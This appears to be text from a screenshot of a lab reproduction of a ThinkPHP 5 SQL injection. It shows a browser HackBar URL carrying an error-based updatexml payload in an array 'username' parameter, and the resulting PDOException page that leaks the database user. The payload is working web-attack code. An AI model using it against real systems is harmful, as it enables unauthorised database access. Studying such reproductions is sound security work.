 [10501] PDOException in Connection.php line 456
SQLSTATE[HY000]: General error: 1105 XPATH syntax error:
'~thinkphp_v5@localhost~'
447. // 调试结束
448. $this->debug(false);
449.
450. $this->numRows = $this->PDOStatement->rowCount();
451. return $this->numRows;
452. } catch (\PDOException $e) {
453. if ($this->isBreak($e)) {
454. return $this->close()->execute($sql, $bind);
455. }
456. throw new PDOException($e, $this->config, $this->getLastsql());
457. } catch (\Throwable $e) {
458. if ($this->isBreak($e)) {
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar » 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHIN
URL
http://192.168.81.138:10001/index.php?username[0]=inc&username[1]=updatexml(1,concat(0x7e,user(),0x7e),1)&username[2]=1